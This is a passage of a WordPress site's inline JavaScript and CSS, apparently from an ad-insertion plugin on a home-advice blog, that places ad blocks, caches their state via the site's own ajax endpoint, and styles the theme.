                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script> <script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domsovetoff.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'd5dd03330a';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script> <link rel="preload" href="https://domsovetoff.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290.jpg" as="image" crossorigin> <style>@media (min-width: 768px){.site-header{padding-top:14px}}@media (min-width: 768px){.site-header{padding-bottom:23px}}.scrolltop{background-color:#225378}.scrolltop:before{color:#ffffff}.scrolltop{height:47px}.scrolltop:before{content:"\fe3d"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#225378}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#225378}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#225378 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#225378}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#3a3a3a}.child-categories ul li a{border-color:#3a3a3a}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#338eac}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#338eac}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#338eac}.post-box--card:hover{box-shadow: inset 0 0 0 1px #338eac}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #338eac}.site-header{background-color:#225378}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#225378}}@media (min-width: 768px){.site-header{background-position:left center}}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#f4f4f4}.site-footer{background-color:#225378}body{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:19px;}.site-title, .site-title a{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-description{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:15px;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}.site-logotype img{max-height:120px}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style> <link rel="icon" href="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png" sizes="32x32"/> <link rel="icon" href="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png"/> <meta name="msapplication-TileImage" content="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png"/> <style type="text/css" id="wp-custom-css"> .related-posts .post-card__meta .post-card__comments { display: none; } </style> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } .content_pointer_class { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '133'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269741\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 200446; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '134'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269742\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 218263; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '135'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269743\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 744806; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '136'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269744\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 774639; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '137'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269745\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 432689; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '138'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269746\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 492905; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 4000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '139'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269764\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 972550; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 5500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '140'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269765\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 171662; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 7000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '141'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269766\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 551761; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 8500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '142'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269767\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 635518; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 10000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '143'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269768\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 314346; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 12000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '144'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269747\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 365422; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
